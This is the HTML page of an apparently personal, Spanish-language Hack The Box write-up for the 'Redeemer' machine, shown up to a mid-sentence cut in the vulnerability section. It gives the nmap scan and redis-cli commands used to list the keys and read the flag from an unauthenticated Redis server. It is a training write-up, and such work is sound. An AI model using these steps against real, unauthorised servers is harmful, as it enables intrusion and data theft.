


<file: HTB/Redeemer/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="HTB Write-ups & Penetration Testing">
      
      
        <meta name="author" content="Franksimon">
      
      
        <link rel="canonical" href="https://franciscosimonwasel.github.io/security-portfolio/HTB/Redeemer/">
      
      
        <link rel="prev" href="../Dancing/">
      
      
        <link rel="next" href="../Reactor/">
      
      
        
      
      
      <link rel="icon" href="../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.6">
    
    
      
        <title>Redeemer - Francisco Simon — Security Portfolio</title>
      
    
    
      <link rel="stylesheet" href="../../assets/stylesheets/main.484c7ddc.min.css">
      
        
        <link rel="stylesheet" href="../../assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Inter";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../assets/css/custom.css">
    
    <script>__md_scope=new URL("../..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
    
    
    
    <body dir="ltr" data-md-color-scheme="slate" data-md-color-primary="deep-purple" data-md-color-accent="deep-purple">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#htb-machine-report-redeemer" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="../.." title="Francisco Simon — Security Portfolio" class="md-header__button md-logo" aria-label="Francisco Simon — Security Portfolio" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Francisco Simon — Security Portfolio
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Redeemer
            
          </span>
        </div>
      </div>
    </div>
    
      
    
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Tabs" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href="../.." class="md-tabs__link">
        
  
  
    
  
  Home

      </a>
    </li>
  

      
        
  
  
  
    
  
  
    
    
      <li class="md-tabs__item md-tabs__item--active">
        <a href="../Meow/" class="md-tabs__link">
          
  
  
  HTB Write-ups

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../.." title="Francisco Simon — Security Portfolio" class="md-nav__button md-logo" aria-label="Francisco Simon — Security Portfolio" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    Francisco Simon — Security Portfolio
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Home
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
    
    
      
        
        
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" checked>
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="">
            
  
  
  <span class="md-ellipsis">
    
  
    HTB Write-ups
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    HTB Write-ups
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Meow/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Meow
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Fawn/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Fawn
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Dancing/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Dancing
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    Redeemer
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    Redeemer
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#1-executive-summary" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. Executive Summary
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-enumeration" class="md-nav__link">
    <span class="md-ellipsis">
      
        2. Enumeration
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="2. Enumeration">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#21-port-scan" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.1 Port Scan
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#22-redis-enumeration" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.2 Redis Enumeration
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-vulnerability-identification" class="md-nav__link">
    <span class="md-ellipsis">
      
        3. Vulnerability Identification
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-exploitation" class="md-nav__link">
    <span class="md-ellipsis">
      
        4. Exploitation
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="4. Exploitation">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#41-acceso-y-lectura-del-flag" class="md-nav__link">
    <span class="md-ellipsis">
      
        4.1 Acceso y lectura del flag
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-post-exploitation" class="md-nav__link">
    <span class="md-ellipsis">
      
        5. Post-Exploitation
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="5. Post-Exploitation">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#51-flag" class="md-nav__link">
    <span class="md-ellipsis">
      
        5.1 Flag
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-remediation" class="md-nav__link">
    <span class="md-ellipsis">
      
        6. Remediation
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#7-lessons-learned" class="md-nav__link">
    <span class="md-ellipsis">
      
        7. Lessons Learned
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#8-references" class="md-nav__link">
    <span class="md-ellipsis">
      
        8. References
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Reactor/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Reactor
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Principal/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Principal
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Pirate/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Pirate
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#1-executive-summary" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. Executive Summary
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-enumeration" class="md-nav__link">
    <span class="md-ellipsis">
      
        2. Enumeration
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="2. Enumeration">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#21-port-scan" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.1 Port Scan
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#22-redis-enumeration" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.2 Redis Enumeration
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-vulnerability-identification" class="md-nav__link">
    <span class="md-ellipsis">
      
        3. Vulnerability Identification
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-exploitation" class="md-nav__link">
    <span class="md-ellipsis">
      
        4. Exploitation
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="4. Exploitation">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#41-acceso-y-lectura-del-flag" class="md-nav__link">
    <span class="md-ellipsis">
      
        4.1 Acceso y lectura del flag
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-post-exploitation" class="md-nav__link">
    <span class="md-ellipsis">
      
        5. Post-Exploitation
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="5. Post-Exploitation">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#51-flag" class="md-nav__link">
    <span class="md-ellipsis">
      
        5.1 Flag
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-remediation" class="md-nav__link">
    <span class="md-ellipsis">
      
        6. Remediation
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#7-lessons-learned" class="md-nav__link">
    <span class="md-ellipsis">
      
        7. Lessons Learned
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#8-references" class="md-nav__link">
    <span class="md-ellipsis">
      
        8. References
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



<h1 id="htb-machine-report-redeemer">HTB Machine Report — Redeemer</h1>
<p><strong>Date:</strong> 2026-05-25
<strong>Author:</strong> Franksimon
<strong>Platform:</strong> Hack The Box — Starting Point
<strong>Difficulty:</strong> Very Easy
<strong>OS:</strong> Linux
<strong>IP:</strong> 10.129.18.180
<strong>Status:</strong> Pwned</p>
<hr />
<h2 id="1-executive-summary">1. Executive Summary</h2>
<p>Redeemer es una máquina Linux que expone un servicio Redis 5.0.7 en el puerto 6379 sin autenticación. El acceso directo con <code>redis-cli</code> permite enumerar todas las keys almacenadas en memoria y leer su contenido, incluyendo el flag.</p>
<hr />
<h2 id="2-enumeration">2. Enumeration</h2>
<h3 id="21-port-scan">2.1 Port Scan</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a>nmap<span class="w"> </span>-sC<span class="w"> </span>-sV<span class="w"> </span>-O<span class="w"> </span><span class="m">10</span>.129.18.180
</code></pre></div>
<table>
<thead>
<tr>
<th>Port</th>
<th>State</th>
<th>Service</th>
<th>Version</th>
</tr>
</thead>
<tbody>
<tr>
<td>6379/tcp</td>
<td>open</td>
<td>redis</td>
<td>Redis key-value store 5.0.7</td>
</tr>
</tbody>
</table>
<ul>
<li>OS: Linux 4.15 - 5.19</li>
<li>Redis corriendo como standalone, sin autenticación</li>
</ul>
<h3 id="22-redis-enumeration">2.2 Redis Enumeration</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-1-1" name="__codelineno-1-1" href="#__codelineno-1-1"></a>redis-cli<span class="w"> </span>-h<span class="w"> </span><span class="m">10</span>.129.18.180
</code></pre></div>
<p>Comando <code>info</code> reveló:
- Redis 5.0.7, modo standalone
- <code>role:master</code>, sin slaves
- Base de datos activa: <code>db0</code> con 4 keys</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-2-1" name="__codelineno-2-1" href="#__codelineno-2-1"></a>keys<span class="w"> </span>*
</code></pre></div>
<table>
<thead>
<tr>
<th>Key</th>
<th>Tipo</th>
</tr>
</thead>
<tbody>
<tr>
<td>flag</td>
<td>string</td>
</tr>
<tr>
<td>temp</td>
<td>string</td>
</tr>
<tr>
<td>numb</td>
<td>string</td>
</tr>
<tr>
<td>stor</td>
<td>string</td>
</tr>
</tbody>
</table>
<hr />
<h2 id="3-vulnerability-identification">3. Vulnerability Identification</h2>
<table>
<thead>
<tr>
<th>#</th>
<th>Vulnerability</th>
<th>CVE</th>
<th>CVSS</th>
<th>Location</th>
</tr>
</thead>
<tbody>
<tr>
<td>1</td>
<td>Redis sin autenticación</td>
<td>—</td>
<td>9.8</td>
<td>Puerto 6379</td>
</tr>
<tr>
<td>2</td>
<td>Redis expuesto a red externa</td>
<td>—</td>
<td>7.5</td>
<td>Puerto 6379</td>
</tr>
</tbody>
</table>
<p><strong>Por qué es explotable:</strong>
